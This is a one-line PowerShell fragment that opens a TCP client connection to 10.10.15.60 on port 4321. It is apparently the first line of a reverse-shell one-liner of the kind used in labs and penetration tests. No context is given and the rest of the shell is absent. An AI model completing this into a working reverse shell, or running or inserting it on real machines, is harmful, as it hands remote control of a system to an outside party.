 $client = New-Object System.Net.Sockets.TCPClient('10.10.15.60',4321)